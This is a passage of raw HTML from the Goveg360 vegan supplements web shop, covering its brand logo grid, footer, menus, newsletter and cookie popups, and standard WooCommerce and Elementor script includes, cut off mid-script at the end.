						<div class="brand-item">
							<a title="Four Sigmatic" href="https://goveg360.com/shop/?filter_brand=four-sigmatic">
																	<img width="126" height="36" src="https://goveg360.com/wp-content/uploads/2022/09/four-sigmatic.jpg" class="attachment-full size-full" alt="" decoding="async" loading="lazy" />															</a>
						</div>
											
						<div class="brand-item">
							<a title="EO Products" href="https://goveg360.com/shop/?filter_brand=eo-products">
																	<img width="52" height="40" src="https://goveg360.com/wp-content/uploads/2022/09/EO-Products.jpg" class="attachment-full size-full" alt="" decoding="async" loading="lazy" />															</a>
						</div>
											
						<div class="brand-item">
							<a title="Earth Science" href="https://goveg360.com/shop/?filter_brand=earth-science">
																	<img width="47" height="40" src="https://goveg360.com/wp-content/uploads/2022/09/earth-science.webp" class="attachment-full size-full" alt="" decoding="async" loading="lazy" />															</a>
						</div>
											
						<div class="brand-item">
							<a title="Deva Nutrition" href="https://goveg360.com/shop/?filter_brand=deva-nutrition">
																	<img width="96" height="40" src="https://goveg360.com/wp-content/uploads/2022/09/deva-nutrition.webp" class="attachment-full size-full" alt="" decoding="async" loading="lazy" />															</a>
						</div>
											
						<div class="brand-item">
							<a title="Desert Essence" href="https://goveg360.com/shop/?filter_brand=desert-essence">
																	<img width="58" height="40" src="https://goveg360.com/wp-content/uploads/2022/09/desert-essence.webp" class="attachment-full size-full" alt="" decoding="async" loading="lazy" />															</a>
						</div>
											
						<div class="brand-item">
							<a title="Dermunn" href="https://goveg360.com/shop/?filter_brand=dermunn">
																	<img width="300" height="100" src="https://goveg360.com/wp-content/uploads/2022/07/Untitled-12.webp" class="attachment-full size-full" alt="" decoding="async" loading="lazy" srcset="https://goveg360.com/wp-content/uploads/2022/07/Untitled-12.webp 300w, https://goveg360.com/wp-content/uploads/2022/07/Untitled-12-150x50.webp 150w" sizes="auto, (max-width: 300px) 100vw, 300px" />															</a>
						</div>
											
						<div class="brand-item">
							<a title="Dang" href="https://goveg360.com/shop/?filter_brand=dang">
																	<span class="brand-title-wrap">
										Dang									</span>
															</a>
						</div>
											
						<div class="brand-item">
							<a title="Codeage" href="https://goveg360.com/shop/?filter_brand=codeage">
																	<img width="126" height="26" src="https://goveg360.com/wp-content/uploads/2022/08/93425.jpg" class="attachment-full size-full" alt="" decoding="async" loading="lazy" />															</a>
						</div>
											
						<div class="brand-item">
							<a title="Blender Bottle" href="https://goveg360.com/shop/?filter_brand=blender-bottle">
																	<img width="125" height="40" src="https://goveg360.com/wp-content/uploads/2022/09/blender-bottle.jpg" class="attachment-full size-full" alt="" decoding="async" loading="lazy" />															</a>
						</div>
											
						<div class="brand-item">
							<a title="Bach" href="https://goveg360.com/shop/?filter_brand=bach">
																	<img width="92" height="40" src="https://goveg360.com/wp-content/uploads/2022/09/bach.jpg" class="attachment-full size-full" alt="" decoding="async" loading="lazy" />															</a>
						</div>
											
						<div class="brand-item">
							<a title="Angry Supplements" href="https://goveg360.com/shop/?filter_brand=angry-supplements">
																	<span class="brand-title-wrap">
										Angry Supplements									</span>
															</a>
						</div>
											
						<div class="brand-item">
							<a title="Andalou Naturals" href="https://goveg360.com/shop/?filter_brand=andalou-naturals">
																	<img width="126" height="36" src="https://goveg360.com/wp-content/uploads/2022/08/90380.jpg" class="attachment-full size-full" alt="" decoding="async" loading="lazy" />															</a>
						</div>
											
						<div class="brand-item">
							<a title="Aloha Bay" href="https://goveg360.com/shop/?filter_brand=aloha-bay">
																	<img width="126" height="34" src="https://goveg360.com/wp-content/uploads/2022/09/aloha-bay.jpg" class="attachment-full size-full" alt="" decoding="async" loading="lazy" />															</a>
						</div>
											
						<div class="brand-item">
							<a title="Alba Botanica" href="https://goveg360.com/shop/?filter_brand=alba-botanica">
																	<img width="92" height="40" src="https://goveg360.com/wp-content/uploads/2022/08/6041.jpg" class="attachment-full size-full" alt="" decoding="async" loading="lazy" />															</a>
						</div>
											
						<div class="brand-item">
							<a title="Alacer" href="https://goveg360.com/shop/?filter_brand=alacer">
																	<img width="100" height="27" src="https://goveg360.com/wp-content/uploads/2022/08/6040.gif" class="attachment-full size-full" alt="" decoding="async" loading="lazy" />															</a>
						</div>
											
						<div class="brand-item">
							<a title="ACURE" href="https://goveg360.com/shop/?filter_brand=acure">
																	<img width="126" height="33" src="https://goveg360.com/wp-content/uploads/2022/08/90407.jpg" class="attachment-full size-full" alt="" decoding="async" loading="lazy" />															</a>
						</div>
											
						<div class="brand-item">
							<a title="5-Hour" href="https://goveg360.com/shop/?filter_brand=5-hour">
																	<img width="72" height="40" src="https://goveg360.com/wp-content/uploads/2022/08/90231.jpg" class="attachment-full size-full" alt="" decoding="async" loading="lazy" />															</a>
						</div>
												</div>
		</div>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
							</div>
									</div>
		</div>
	
			<footer class="footer-container color-scheme-dark">
																	<div class="container main-footer">
		<aside class="footer-sidebar widget-area row">
									<div class="footer-column footer-column-1 col-12 col-sm-4 col-lg-6">
										<link rel="stylesheet" id="elementor-post-818-css" href="https://goveg360.com/wp-content/uploads/elementor/css/post-818.css?ver=1695309956" type="text/css" media="all">
					<div data-elementor-type="wp-post" data-elementor-id="818" class="elementor elementor-818">
									<section class="wd-negative-gap elementor-section elementor-top-section elementor-element elementor-element-5e8e784 elementor-section-boxed elementor-section-height-default elementor-section-height-default wd-section-disabled" data-id="5e8e784" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-fdef96f" data-id="fdef96f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-858db24 elementor-widget elementor-widget-wd_image_or_svg" data-id="858db24" data-element_type="widget" data-widget_type="wd_image_or_svg.default">
				<div class="elementor-widget-container">
			
		<div class="wd-image text-left">
							<a  href="https://goveg360.com/">
								<img  src="https://goveg360.com/wp-content/uploads/2022/07/logo.svg" title="logo" width="300" height="30">							</a>
					</div>

				</div>
				</div>
				<div class="elementor-element elementor-element-41c12ca elementor-widget elementor-widget-wd_text_block" data-id="41c12ca" data-element_type="widget" data-widget_type="wd_text_block.default">
				<div class="elementor-widget-container">
					<div class="wd-text-block reset-last-child text-left">
			
			Goveg360 was founded with the goal of empowering people to live healthier lives.
					</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-3344611 elementor-widget elementor-widget-wd_list" data-id="3344611" data-element_type="widget" data-widget_type="wd_list.default">
				<div class="elementor-widget-container">
					<ul class="wd-list color-scheme- wd-fontsize-xs wd-list-type-image wd-list-style- wd-justify-left">
											<li class="elementor-repeater-item-80be36b">
											<img  src="https://goveg360.com/wp-content/uploads/2021/08/wd-cursor-dark.svg" title="wd-cursor-dark" width="14" height="14">					
					<span class="list-content">
						25268 Beach Pl, Chantilly, VA, 20152					</span>

									</li>
											<li class="elementor-repeater-item-c383cf6">
											<img  src="https://goveg360.com/wp-content/uploads/2021/08/wd-phone-dark.svg" title="wd-phone-dark" width="14" height="14">					
					<span class="list-content">
						Phone: 888-278-0535					</span>

					
						<a  href="tel:%20888-278-0535" class="wd-fill" aria-label="List item link"></a>
									</li>
											<li class="elementor-repeater-item-a511145">
											<img  src="https://goveg360.com/wp-content/uploads/2021/08/wd-envelope-dark.svg" title="wd-envelope-dark" width="14" height="14">					
					<span class="list-content">
						E-mail: info@goveg360.com					</span>

									</li>
					</ul>

				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
							</div>
		<div id="nav_menu-17" class="wd-widget widget footer-widget  widget_nav_menu"><h5 class="widget-title">USEFUL LINKS</h5><div class="menu-footer-menu-useful-links-container"><ul id="menu-footer-menu-useful-links" class="menu"><li id="menu-item-13977" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-13977"><a rel="privacy-policy" href="https://goveg360.com/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-13978" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13978"><a href="https://goveg360.com/order-shipping/">Order &#038; Shipping</a></li>
<li id="menu-item-13979" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13979"><a href="https://goveg360.com/refund_returns/">Refund and Returns Policy</a></li>
<li id="menu-item-13982" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13982"><a href="https://goveg360.com/faq/">FAQ</a></li>
</ul></div></div>						</div>
																	<div class="footer-column footer-column-2 col-12 col-sm-4 col-lg-3">
							<div id="nav_menu-19" class="wd-widget widget footer-widget  widget_nav_menu"><h5 class="widget-title">Links</h5><div class="menu-footer-menu-footer-menu-container"><ul id="menu-footer-menu-footer-menu" class="menu"><li id="menu-item-13967" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13967"><a href="https://goveg360.com/blog/">Blog</a></li>
<li id="menu-item-13968" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13968"><a href="https://goveg360.com/about-us-3/">About us</a></li>
<li id="menu-item-13969" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13969"><a href="https://goveg360.com/contact-us/">Contact us</a></li>
<li id="menu-item-13970" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13970"><a href="https://goveg360.com/shop/">Shop</a></li>
</ul></div></div><div id="nav_menu-18" class="wd-widget widget footer-widget  widget_nav_menu"><h5 class="widget-title">Footer Menu</h5><div class="menu-footer-menu-footer-menu-container"><ul id="menu-footer-menu-footer-menu-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13967"><a href="https://goveg360.com/blog/">Blog</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13968"><a href="https://goveg360.com/about-us-3/">About us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13969"><a href="https://goveg360.com/contact-us/">Contact us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13970"><a href="https://goveg360.com/shop/">Shop</a></li>
</ul></div></div>						</div>
																	<div class="footer-column footer-column-3 col-12 col-sm-4 col-lg-3">
							<div id="nav_menu-16" class="wd-widget widget footer-widget  widget_nav_menu"><h5 class="widget-title">Policy</h5><div class="menu-footer-menu-useful-links-container"><ul id="menu-footer-menu-useful-links-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-13977"><a rel="privacy-policy" href="https://goveg360.com/privacy-policy/">Privacy Policy</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13978"><a href="https://goveg360.com/order-shipping/">Order &#038; Shipping</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13979"><a href="https://goveg360.com/refund_returns/">Refund and Returns Policy</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13982"><a href="https://goveg360.com/faq/">FAQ</a></li>
</ul></div></div>						</div>
													</aside><!-- .footer-sidebar -->
	</div>
	
																		<div class="copyrights-wrapper copyrights-two-columns">
					<div class="container">
						<div class="min-footer">
							<div class="col-left set-cont-mb-s reset-last-child">
																	<small><a href="http://goveg360.com"><strong>Goveg360</strong></a> <i class="fa fa-copyright"></i>  2022 CREATED BY <a href="http://morpho.az"><strong>Morpho</strong></a>.</small>															</div>
															<div class="col-right set-cont-mb-s reset-last-child">
									<img src="https://goveg360.com/wp-content/themes/woodmart/images/payments.png" alt="payments">								</div>
													</div>
					</div>
				</div>
					</footer>
	</div> <!-- end wrapper -->
<div class="wd-close-side"></div>
		<a href="#" class="scrollToTop" aria-label="Scroll to top button"></a>
		<div class="mobile-nav wd-side-hidden wd-left">			<div class="wd-search-form">
				
				
				<form role="search" method="get" class="searchform  woodmart-ajax-search" action="https://goveg360.com/"  data-thumbnail="1" data-price="1" data-post_type="product" data-count="20" data-sku="0" data-symbols_count="3">
					<input type="text" class="s" placeholder="Search for products" value="" name="s" aria-label="Search" title="Search for products" />
					<input type="hidden" name="post_type" value="product">
										<button type="submit" class="searchsubmit">
						<span>
							Search						</span>
											</button>
				</form>

				
				
									<div class="search-results-wrapper">
						<div class="wd-dropdown-results wd-scroll wd-dropdown">
							<div class="wd-scroll-content"></div>
						</div>
					</div>
				
				
							</div>
						<ul class="wd-nav wd-nav-mob-tab wd-style-underline">
					<li class="mobile-tab-title mobile-pages-title  wd-active" data-menu="pages">
						<a href="#" rel="nofollow noopener">
							<span class="nav-link-text">
								Menu							</span>
						</a>
					</li>
					<li class="mobile-tab-title mobile-categories-title " data-menu="categories">
						<a href="#" rel="nofollow noopener">
							<span class="nav-link-text">
								Categories							</span>
						</a>
					</li>
				</ul>
								<div class="create-nav-msg">Set your categories menu in Theme Settings -&gt; Header -&gt; Menu -&gt; Mobile menu (categories)</div>
				<ul id="menu-main-navigation-1" class="mobile-pages-menu wd-nav wd-nav-mobile wd-active"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-13834 item-level-0 menu-item-has-block menu-item-has-children" ><a href="https://goveg360.com/" class="woodmart-nav-link"><span class="nav-link-text">Home</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13840 item-level-0 menu-item-has-block menu-item-has-children" ><a href="https://goveg360.com/shop/" class="woodmart-nav-link"><span class="nav-link-text">Shop</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8400 item-level-0 dropdown-load-ajax dropdown-with-height" ><a href="https://goveg360.com/blog/" class="woodmart-nav-link"><span class="nav-link-text">Blog</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8411 item-level-0" ><a href="https://goveg360.com/about-us-3/" class="woodmart-nav-link"><span class="nav-link-text">About us</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8412 item-level-0" ><a href="https://goveg360.com/contact-us/" class="woodmart-nav-link"><span class="nav-link-text">Contact us</span></a></li>
<li class="menu-item menu-item-wishlist wd-with-icon">			<a href="https://goveg360.com/wishlist/" class="woodmart-nav-link">
				<span class="nav-link-text">Wishlist</span>
			</a>
			</li><li class="menu-item menu-item-compare wd-with-icon"><a href="https://goveg360.com/compare/">Compare</a></li><li class="menu-item  menu-item-account wd-with-icon"><a href="https://goveg360.com/my-account/">Login / Register</a></li></ul>
		</div><!--END MOBILE-NAV-->			<div class="cart-widget-side wd-side-hidden wd-right">
				<div class="wd-heading widget-heading">
					<span class="title widget-title">Shopping cart</span>
					<div class="close-side-widget wd-action-btn wd-style-text wd-cross-icon">
						<a href="#" rel="nofollow">close</a>
					</div>
				</div>
				<div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>			</div>
				<div class="header-banner color-scheme-dark">
							<div class="close-header-banner wd-action-btn wd-style-icon wd-cross-icon"><a href="javascript:void(0);" rel="nofollow noopener" aria-label="Close header banner"></a></div>
			
			
			<div class="container header-banner-container set-cont-mb-s reset-last-child">
				<p style="text-align: center">100% vegan &amp; vegetarian vitamins &amp; supplements, Certified by The Vegan Society, manufactured in USA in FDA Registered Facilities</p>			</div>
		</div>
					<div class="mfp-with-anim wd-popup wd-promo-popup">
				<div class="wd-popup-inner">
														<link rel="stylesheet" id="elementor-post-3142-css" href="https://goveg360.com/wp-content/uploads/elementor/css/post-3142.css?ver=1695309956" type="text/css" media="all">
					<div data-elementor-type="wp-post" data-elementor-id="3142" class="elementor elementor-3142">
									<section class="wd-negative-gap elementor-section elementor-top-section elementor-element elementor-element-d67d2e5 elementor-section-boxed elementor-section-height-default elementor-section-height-default wd-section-disabled" data-id="d67d2e5" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-46b4542" data-id="46b4542" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-42240ba elementor-widget elementor-widget-wd_title" data-id="42240ba" data-element_type="widget" data-widget_type="wd_title.default">
				<div class="elementor-widget-container">
					<div class="title-wrapper set-mb-s reset-last-child wd-title-color-default wd-title-style-default wd-title-size-large text-center">

			
			<div class="liner-continer">
				<h4 class="woodmart-title-container title wd-fontsize-xxl">HEY YOU, SIGN UP AND EARN REWARDS!</h4> 
							</div>

							<div class="title-after_title set-cont-mb-s reset-last-child wd-fontsize-s">
					Be the first to learn about our latest trends and get exclusive offers				</div>
					</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-e6e095c elementor-widget elementor-widget-wd_mailchimp" data-id="e6e095c" data-element_type="widget" data-widget_type="wd_mailchimp.default">
				<div class="elementor-widget-container">
			<script>(function() {
	window.mc4wp = window.mc4wp || {
		listeners: [],
		forms: {
			on: function(evt, cb) {
				window.mc4wp.listeners.push(
					{
						event   : evt,
						callback: cb
					}
				);
			}
		}
	}
})();
</script><!-- Mailchimp for WordPress v4.9.1 - https://wordpress.org/plugins/mailchimp-for-wp/ --><form id="mc4wp-form-1" class="mc4wp-form mc4wp-form-594  text-center" method="post" data-id="594" data-name="Newsletter form" ><div class="mc4wp-form-fields"><div class="row wd-spacing-10">
  <p class="col">
    <input type="email" name="EMAIL" placeholder="Your email address" required />
  </p>
  <p class="col-auto">
     <input type="submit" value="Sign up"/>
  </p>
</div></div><label style="display: none !important;">Leave this field empty if you're human: <input type="text" name="_mc4wp_honeypot" value="" tabindex="-1" autocomplete="off" /></label><input type="hidden" name="_mc4wp_timestamp" value="1769912429" /><input type="hidden" name="_mc4wp_form_id" value="594" /><input type="hidden" name="_mc4wp_form_element_id" value="mc4wp-form-1" /><div class="mc4wp-response"></div></form><!-- / Mailchimp for WordPress Plugin -->		</div>
				</div>
				<div class="elementor-element elementor-element-61d8618 elementor-widget elementor-widget-wd_text_block" data-id="61d8618" data-element_type="widget" data-widget_type="wd_text_block.default">
				<div class="elementor-widget-container">
					<div class="wd-text-block reset-last-child text-center">
			
			Will be used in accordance with our <strong><a href="#">Privacy Policy</a></strong>
					</div>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
							</div>
											</div>
			</div>
					<div class="wd-cookies-popup">
				<div class="wd-cookies-inner">
					<div class="cookies-info-text">
						We use cookies to improve your experience on our website. By browsing this website, you agree to our use of cookies.					</div>
					<div class="cookies-buttons">
												<a href="#" rel="nofollow noopener" class="btn btn-size-small btn-color-primary cookies-accept-btn">Accept</a>
					</div>
				</div>
			</div>
					<link rel="stylesheet" id="wd-header-search-fullscreen-css" href="https://goveg360.com/wp-content/themes/woodmart/css/parts/header-el-search-fullscreen-general.min.css?ver=6.5.4" type="text/css" media="all" /> 						<link rel="stylesheet" id="wd-header-search-fullscreen-1-css" href="https://goveg360.com/wp-content/themes/woodmart/css/parts/header-el-search-fullscreen-1.min.css?ver=6.5.4" type="text/css" media="all" /> 						<div class="wd-search-full-screen wd-fill">
									<span class="wd-close-search wd-action-btn wd-style-icon wd-cross-icon"><a aria-label="Close search form"></a></span>
				
				
				<form role="search" method="get" class="searchform  woodmart-ajax-search" action="https://goveg360.com/"  data-thumbnail="1" data-price="1" data-post_type="post" data-count="20" data-sku="0" data-symbols_count="3">
					<input type="text" class="s" placeholder="Search for posts" value="" name="s" aria-label="Search" title="Search for posts" />
					<input type="hidden" name="post_type" value="post">
										<button type="submit" class="searchsubmit">
						<span>
							Search						</span>
											</button>
				</form>

				
									<div class="wd-search-loader wd-fill"></div>
					<div class="search-info-text"><span>Start typing to see posts you are looking for.</span></div>
				
									<div class="search-results-wrapper">
						<div class="wd-dropdown-results wd-scroll">
							<div class="wd-scroll-content"></div>
						</div>
					</div>
				
				
							</div>
		
		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/woodmart-child/*","/wp-content/themes/woodmart/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>(function() {function maybePrefixUrlField () {
  const value = this.value.trim()
  if (value !== '' && value.indexOf('http') !== 0) {
    this.value = 'http://' + value
  }
}

const urlFields = document.querySelectorAll('.mc4wp-form input[type="url"]')
for (let j = 0; j < urlFields.length; j++) {
  urlFields[j].addEventListener('blur', maybePrefixUrlField)
}
})();</script>		<div class="wd-toolbar wd-toolbar-label-show">
					<div class="wd-toolbar-shop wd-toolbar-item wd-tools-element">
			<a href="https://goveg360.com/shop/">
				<span class="wd-tools-icon"></span>
				<span class="wd-toolbar-label">
					Shop				</span>
			</a>
		</div>
		
					
						<div class="wd-sidebar-opener wd-on-shop wd-tools-element wd-on-toolbar">
				<a href="#" rel="nofollow">
					<span class=" wd-toolbar-label">
						Filters					</span>
				</a>
			</div>
		
				<div class="wd-header-wishlist wd-tools-element wd-design-5 without-product-count" title="My wishlist">
			<a href="https://goveg360.com/wishlist/">
				<span class="wd-tools-icon">
									</span>
				<span class="wd-toolbar-label">
					Wishlist				</span>
			</a>
		</div>
				<div class="wd-header-cart wd-tools-element wd-design-5 cart-widget-opener" title="My cart">
			<a href="https://goveg360.com/cart/">
				<span class="wd-tools-icon wd-icon-alt">
							<span class="wd-cart-number wd-tools-count">0 <span>items</span></span>
						</span>
				<span class="wd-toolbar-label">
					Cart				</span>
			</a>
		</div>
				<div class="wd-header-my-account wd-tools-element wd-style-icon ">
			<a href="https://goveg360.com/my-account/">
				<span class="wd-tools-icon"></span>
				<span class="wd-toolbar-label">
					My account				</span>
			</a>
		</div>
				</div>
			<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p>Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
    <script>
       (function($){

        if(! window._is_wcfm_product_form){
                return;
        }

        var __uploaderOpen = null;

        function toggleProcessableState(ev){
            __uploadedOpen = setInterval(function(){
                if(wp.media.frame){
                    clearInterval(__uploaderOpen);
                    wp.media.frame.uploader.uploader.param('_processable_image', true);
                    wp.media.frame.on('close escape', function(){
                        wp.media.frame.uploader.uploader.param('_processable_image', false);
                    });
            }
            }, 100);
        }

            $('.wcfm-wp-fields-uploader').each(function(){
                $(this).find('img').on('click', toggleProcessableState);
            });

            $('#gallery_img').on('click', '.add_multi_input_block',function(){
                
                $('.wcfm-wp-fields-uploader').each(function(){
                    $(this).find('img').off('click', toggleProcessableState);
               });
               
               $('.wcfm-wp-fields-uploader').each(function(){
                     $(this).find('img').on('click', toggleProcessableState);
                });
            });
           
               
      
       })(jQuery);
    </script>
            <script type="text/javascript" id="wd-update-cart-fragments-fix-js-extra">
/* <![CDATA[ */
var wd_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_8288fd66c1f63bedc70215a1f8ad17d1","fragment_name":"wc_fragments_8288fd66c1f63bedc70215a1f8ad17d1","request_timeout":"5000"};
//# sourceURL=wd-update-cart-fragments-fix-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://goveg360.com/wp-content/themes/woodmart/js/scripts/wc/updateCartFragmentsFix.js?ver=6.5.4" id="wd-update-cart-fragments-fix-js"></script>
<script type="text/javascript" src="https://goveg360.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.7.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https://goveg360.com/wp-json/","namespace":"contact-form-7/v1"}};
//# sourceURL=contact-form-7-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://goveg360.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.7.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://goveg360.com/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.5.18" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="https://goveg360.com/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.5.25" defer async id="revmin-js"></script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/7.4.1/assets/js/jquery-blockui/jquery.blockUI.min.js" id="jquery-blockui-js"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://goveg360.com/cart/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/7.4.1/assets/js/frontend/add-to-cart.min.js" id="wc-add-to-cart-js"></script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/7.4.1/assets/js/js-cookie/js.cookie.min.js" id="js-cookie-js"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/7.4.1/assets/js/frontend/woocommerce.min.js" id="woocommerce-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_8288fd66c1f63bedc70215a1f8ad17d1","fragment_name":"wc_fragments_8288fd66c1f63bedc70215a1f8ad17d1","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/7.4.1/assets/js/frontend/cart-fragments.min.js" id="wc-cart-fragments-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-after">
/* <![CDATA[ */
		jQuery( 'body' ).bind( 'wc_fragments_refreshed', function() {
			var jetpackLazyImagesLoadEvent;
			try {
				jetpackLazyImagesLoadEvent = new Event( 'jetpack-lazy-images-load', {
					bubbles: true,
					cancelable: true
				} );
			} catch ( e ) {
				jetpackLazyImagesLoadEvent = document.createEvent( 'Event' )
				jetpackLazyImagesLoadEvent.initEvent( 'jetpack-lazy-images-load', true, true );
			}
			jQuery( 'body' ).get( 0 ).dispatchEvent( jetpackLazyImagesLoadEvent );
		} );
		
//# sourceURL=wc-cart-fragments-js-after
/* ]]> */
</script>
<script type="text/javascript" id="awdr-main-js-extra">
/* <![CDATA[ */
var awdr_params = {"ajaxurl":"https://goveg360.com/wp-admin/admin-ajax.php","nonce":"3c24bb290c","enable_update_price_with_qty":"show_when_matched","refresh_order_review":"0","custom_target_simple_product":"","custom_target_variable_product":"","js_init_trigger":"","awdr_opacity_to_bulk_table":"","awdr_dynamic_bulk_table_status":"0","awdr_dynamic_bulk_table_off":"on","custom_simple_product_id_selector":"","custom_variable_product_id_selector":""};
//# sourceURL=awdr-main-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://goveg360.com/wp-content/plugins/woo-discount-rules/v2/Assets/Js/site_main.js?ver=2.5.4" id="awdr-main-js"></script>
<script type="text/javascript" src="https://goveg360.com/wp-content/plugins/woo-discount-rules/v2/Assets/Js/awdr-dynamic-price.js?ver=2.5.4" id="awdr-dynamic-price-js"></script>
<script type="text/javascript" id="woobt-frontend-js-extra">
/* <![CDATA[ */
var woobt_vars = {"ajax_url":"https://goveg360.com/wp-admin/admin-ajax.php","add_to_cart_button":"main","position":"before","change_image":"yes","change_price":"yes","price_selector":"","this_item":"yes","counter":"individual","variation_selector":"default","price_format":"%1$s%2$s","price_suffix":"","price_decimals":"2","price_thousand_separator":",","price_decimal_separator":".","currency_symbol":"$","trim_zeros":"","additional_price_text":"Additional price:","total_price_text":"Total:","add_to_cart":"Add to cart","alert_selection":"Please select a purchasable variation for [name] before adding this product to the cart."};
//# sourceURL=woobt-frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://goveg360.com/wp-content/plugins/woo-bought-together/assets/js/frontend.js?ver=5.1.4" id="woobt-frontend-js"></script>
<script type="text/javascript" src="https://goveg360.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.11.4" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://goveg360.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.11.4" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" src="https://goveg360.com/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2" id="elementor-waypoints-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/ui/core.min.js" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
